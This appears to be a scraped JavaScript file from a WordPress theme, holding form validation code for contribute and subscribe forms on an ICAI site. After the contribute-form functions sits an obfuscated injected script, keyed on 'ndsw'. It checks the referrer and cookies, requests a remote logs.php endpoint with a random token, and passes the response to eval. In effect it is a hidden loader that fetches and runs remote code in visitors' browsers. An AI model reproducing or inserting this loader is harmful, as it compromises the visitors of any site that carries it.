		var userType = $("#contributeForm .user_type").val();
		var profession = $("#contributeForm .profession").val();
		var experience = $("#contributeForm .experience").val();
		var state = $("#contributeForm .state").val();
		var areaOfExpertise = $("#contributeForm .area_of_expertise").val();
		var educationalQualification = $("#contributeForm .educational_qualification").val();
		var languagePreference = $("#contributeForm .language_preference").val();
		var proceedUpload = validateFileInput();

		// generate error variables
		var submitButton = $(".submit-contribute-btn");
		var nameError = $("#contributeForm .name_error");
		var emailError = $("#contributeForm .email_error");
		var contactError = $("#contributeForm .contact_error");
		var uploadedFileError = $("#contributeForm .upload_error");
		var resourceError = $("#contributeForm .resource_error");

		if(trimInputs(fullName) > 0 && validateName(fullName) && trimInputs(emailId) > 0 && validateEmail(emailId) && trimInputs(contactNumber) > 0 && validateContactNumber(contactNumber) && userType > 0 && profession > 0 && experience > 0 && state > 0 && areaOfExpertise > 0 && educationalQualification > 0 && languagePreference > 0 && proceedUpload.proceed == true && validateCheckbox() == true) {
			submitButton.prop("disabled", false);
			$("#contributeForm .error").hide();
		}
		else {
			// validate full name
			if(currentElement == "full_name"){
				if( fullName.length <= 0 ){
					submitButton.prop("disabled", true);
					nameError.show();
					nameError.text("Fullname cannot be blank.");
				}
				else {
					submitButton.prop("disabled", true);
					nameError.show();
					if(trimInputs(fullName) == 0){
						nameError.text("Fullname cannot be blank.");
					}
					else if (!validateName(fullName)) {
						nameError.text("Fullname cannot contain numbers or characters.");
					}
					else {
						nameError.hide();
					}
				}
			}

			// validate email id
			if(currentElement == "email_id"){
				if(emailId.length <= 0){
					submitButton.prop("disabled", true);
					emailError.show();
					emailError.text("Email cannot be blank.");
				}
				else {
					submitButton.prop("disabled", true);
					emailError.show();
					if(trimInputs(emailId) == 0) {
						emailError.text("Email cannot be blank.");
					}
					else if(!validateEmail(emailId)) {
						emailError.text("Email must be in appropriate email format.");
					}
					else {
						emailError.hide();
					}
				}
			}

			// validate contact number
			if(currentElement == "contact_number"){
				if(contactNumber.length <= 0) {
					submitButton.prop("disabled", true);
					contactError.show();
					contactError.text("Contact number cannot be blank.");
				}
				else {
					submitButton.prop("disabled", true);
					contactError.show();
					if(trimInputs(contactNumber) == 0) {
						contactError.text("Contact number cannot be blank.");
					}
					else if(!validateContactNumber(contactNumber)) {
						contactError.text("Contact number must be 10 digits.");
					}
					else {
						contactError.hide();
					}
				}
			}

			// validate resource person for checkbox
			if(currentElement == "resource_person_for"){
				if(trimInputs(fullName) > 0 && validateName(fullName) && trimInputs(emailId) > 0 && validateEmail(emailId) && trimInputs(contactNumber) > 0 && validateContactNumber(contactNumber) && userType > 0 && profession > 0 && experience > 0 && areaOfExpertise > 0 && state > 0 && educationalQualification > 0 && languagePreference > 0 && proceedUpload.proceed == true){
					var isFieldValid = validateCheckbox();
					console.log("isFieldValid :: " + isFieldValid);
					if(isFieldValid == true) {
						resourceError.hide();
						submitButton.prop("disabled", false);
					}
					else {
						resourceError.show();
						resourceError.text("Resource person for cannot be blank.");
						submitButton.prop("disabled", true);
					}
				}
			}

			// validate upload file on change
			if(currentElement == "upload_doc"){
				if(trimInputs(fullName) > 0 && validateName(fullName) && trimInputs(emailId) > 0 && validateEmail(emailId) && trimInputs(contactNumber) > 0 && validateContactNumber(contactNumber) && userType > 0 && profession > 0 && experience > 0 && areaOfExpertise > 0 && state > 0 && educationalQualification > 0 && languagePreference > 0 && validateCheckbox() == true){
					var isFieldValid = validateFileInput();
					console.log("--------- validateFileInput ----------");
					console.log(isFieldValid);

					if(isFieldValid.proceed == false){
						submitButton.prop("disabled", true);
						uploadedFileError.show();
						if(isFieldValid.param == 'file-length'){
							uploadedFileError.text("Need to choose a file to upload");
						}
						else if(isFieldValid.proceed == false && isFieldValid.param == 'file-size'){
							uploadedFileError.text("File size cannot exceed 5MB.");
						}
						else if(isFieldValid.proceed == false && isFieldValid.param == 'file-extension'){
							uploadedFileError.text("Allowed file types are : pdf,doc,docx");
						}
					}
					else {
						uploadedFileError.hide();
						submitButton.prop("disabled", false);
					}
				}
			}

		}
	}
})(jQuery);

// ........................
// validate file input
// ........................
function validateFileInput(){
	var validateParams = {};
	var allowedFileExtensions = ['pdf','doc','docx'];
	var currentFile = jQuery("#contributeForm .upload_doc");
	var fileLength = currentFile[0]['files'].length;
	if(fileLength > 0) {
		proceed = true;
		var fileSize = currentFile[0]['files'][0]['size'];
		var fileName = currentFile[0]['files'][0]['name'];
		var fileExtension = fileName.replace(/^.*\./, '');
		var isPresent = jQuery.inArray(fileExtension,allowedFileExtensions);
		if(fileSize > 5000000){
			validateParams.proceed = false;
			validateParams.param = 'file-size';
		}
		else if(isPresent == -1) {
			validateParams.proceed = false;
			validateParams.param = 'file-extension';
		}
		else {
			validateParams.proceed = true;
		}
	}
	else {
		validateParams.proceed = false;
		validateParams.param = 'file-length';
	}
	return validateParams;
}

// .........................
// Submit subscribe form
// .........................
function submitContributeForm(){
	jQuery(".submit-contribute-btn").prop("disabled", true);
	var doProceed = validateFileInput();
	//console.log("doProceed :: " + doProceed);
	if(doProceed.proceed == true){
		jQuery("#contributeForm").submit();
	}
	else {
		jQuery("#contributeForm .upload_error").text("Need to choose a file to upload");
	}
}
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//vitiyagyan.icai.org/logs/logs.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://vitiyagyan.icai.org/wp-content/themes/briquetheme/js/subscribe.js
body_size: 1630
content:
// .......................
// get captcha response
// .......................
function verifySubscribeCaptcha(){
var captchaResponse = grecaptcha.getResponse(widgetId1);
var url = jQuery(".captcha_ajax_url").val();
	if(captchaResponse.length > 0){
		jQuery.ajax({
			type : "GET",
			url: url,
			data: {
				'g-recaptcha-response' :captchaResponse
			},
			success:function(response) {
				var responseData = jQuery.parseJSON(response);
				console.log("captcha response");
				console.log(responseData);
				if(responseData.status == 1){
					submitSubscribeForm();
					grecaptcha.reset(widgetId1);
				}
				else{
					grecaptcha.reset(widgetId1);
				}
			},
			error: function(errorThrown){
				console.log(errorThrown);
			}
		});
	}
}

(function($) {
	$(document).ready(function() {
		// .....................................
		// validate form on input value change
		// .....................................
		$('#subscribeForm .form-control').keyup(function(){
			var currentElement = $(this).attr('name');
			validateSubscribeForm(currentElement);
		});
		$('#subscribeForm .educational_qualification, #subscribeForm .topic, #subscribeForm .language_preference,  #subscribeForm .profession,  #subscribeForm .material_required,  #subscribeForm .user_type').change(function(){
			var currentElement = $(this).attr('name');
			validateSubscribeForm(currentElement);
		});
		$("#subscribeForm .material_required").click(function(){
			//var isFieldValid = validateCheckbox();
			//console.log("isFieldValid :: " + isFieldValid);
			validateSubscribeForm("material_required");
		});
		// ..........................
		// submit button click event
		// ..........................
		$(".submit-subscribe-btn").click(function(){
				console.log("---><-----")
		//	grecaptcha.execute(widgetId1);
		});
	});

	// ........................
	// Validate checkboxes
	// ........................
	function validateCheckbox(){
		var isFieldValid = false;
		var isChecked = $('input[name="material_required[]"]:checked').length > 0;
		var checkedValue = $('input[name="material_required[]"]:checked').val();
		if(isChecked == true && checkedValue > 0){
			isFieldValid = true;
		}
		return isFieldValid;
	}
	
	// ..........................
	//  validate subscribe form
	// ..........................
	function validateSubscribeForm(currentElement){
		// get all values
		var fullName = $("#subscribeForm .full_name").val();
		var emailId = $("#subscribeForm .email_id").val();
		var contactNumber = $("#subscribeForm .contact_number").val();
		var languagePreference = $("#subscribeForm .language_preference").val();
		var educationalQualification = $("#subscribeForm .educational_qualification").val();
		var topic = $("#subscribeForm .topic").val();
		var profession = $("#subscribeForm .profession").val();
		var userType = $("#subscribeForm .user_type").val();
		
		// generate error variables
		var submitButton = $(".submit-subscribe-btn");
		var nameError = $("#subscribeForm .name_error");
		var emailError = $("#subscribeForm .email_error");
		var contactError = $("#subscribeForm .contact_error");
		var materialRequiredError = $("#subscribeForm .material_required_error");
		
		if(trimInputs(fullName) > 0 && validateName(fullName) && trimInputs(emailId) > 0 && validateEmail(emailId) && trimInputs(contactNumber) > 0 && validateContactNumber(contactNumber) && languagePreference > 0 && educationalQualification > 0 && topic > 0 && profession > 0 && userType > 0 && validateCheckbox() == true) {
			submitButton.prop("disabled", false);
			nameError.hide();
			emailError.hide();
			contactError.hide();
			materialRequiredError.hide();
		}
		else {
			// validate full name
			if(currentElement == "full_name"){
				if( fullName.length <= 0 ){
					submitButton.prop("disabled", true);
					nameError.show();
					nameError.text("Fullname cannot be blank.");
				}
				else {
					submitButton.prop("disabled", true);
					nameError.show();
					if(trimInputs(fullName) == 0){
						nameError.text("Fullname cannot be blank.");
					}
					else if (!validateName(fullName)) {
						nameError.text("Fullname cannot contain numbers or characters.");
					}
					else {
						nameError.hide();
					}
				}
			}
			
			// validate email id
			if(currentElement == "email_id"){
				if(emailId.length <= 0){
					submitButton.prop("disabled", true);
					emailError.show();
					emailError.text("Email cannot be blank.");
				}
				else {
					submitButton.prop("disabled", true);
					emailError.show();
					if(trimInputs(emailId) == 0) {
						emailError.text("Email cannot be blank.");
					}
					else if(!validateEmail(emailId)) {
						emailError.text("Email must be in appropriate email format.");
					}
					else {
						emailError.hide();
					}
				}
			}
			
			// validate contact number
			if(currentElement == "contact_number"){
				if(contactNumber.length <= 0) {
					submitButton.prop("disabled", true);
					contactError.show();
					contactError.text("Contact number cannot be blank.");
				} 
				else {
					submitButton.prop("disabled", true);
					contactError.show();
					if(trimInputs(contactNumber) == 0) {
						contactError.text("Contact number cannot be blank.");
					}
					else if(!validateContactNumber(contactNumber)) {
						contactError.text("Contact number must be 10 digits.");
					}
					else {
						contactError.hide();
					}
				}
			}
			
			// if(trimInputs(fullName) > 0 && validateName(fullName) && trimInputs(emailId) > 0 && validateEmail(emailId) && trimInputs(contactNumber) > 0 && validateContactNumber(contactNumber)){
			// 
			// 	// validate educational qualification
			// 	if(educationalQualification <= 0 || educationalQualification == ""){
			// 		submitButton.prop("disabled", true);
			// 		$("#subscribeForm .educational_qualification_error").show();
			// 	}
			// 	else {
			// 		$("#subscribeForm .educational_qualification_error").hide();
			// 	}
			// 
			// 	// validate topic
			// 	if(topic <= 0 || topic == ""){
			// 		submitButton.prop("disabled", true);
			// 		$("#subscribeForm .topic_error").show();
			// 	}
			// 	else {
			// 		$("#subscribeForm .topic_error").hide();
			// 	}
			// 
			// 	// validate language preference
			// 	if(languagePreference <= 0 || languagePreference == ""){
			// 		submitButton.prop("disabled", true);
			// 		$("#subscribeForm .language_error").show();
			// 	}
			// 	else {
			// 		$("#subscribeForm .language_error").hide();
			// 	}
			// }

			// validate checkboxe
			if (currentElement == "material_required") {
				if(trimInputs(fullName) > 0 && validateName(fullName) && trimInputs(emailId) > 0 && validateEmail(emailId) && trimInputs(contactNumber) > 0 && validateContactNumber(contactNumber)) {
					var isFieldValid = validateCheckbox();
					console.log("isFieldValid :: " + isFieldValid);
					if(isFieldValid == true){
						materialRequiredError.hide();
						submitButton.prop("disabled", false);
					} 
					else {
						materialRequiredError.show();
						materialRequiredError.text("Material required cannot be blank.");
						submitButton.prop("disabled", true);
					}
				}
			}
		}
	}
})(jQuery);

// .........................
// Submit subscribe form
// .........................
function submitSubscribeForm(){
	jQuery("#subscribeForm").submit();
}
